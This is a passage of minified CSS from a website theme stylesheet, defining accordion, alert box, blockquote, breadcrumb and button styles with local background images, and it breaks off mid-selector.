.navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default .panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/neuropsychiatry-banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.btn-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-sli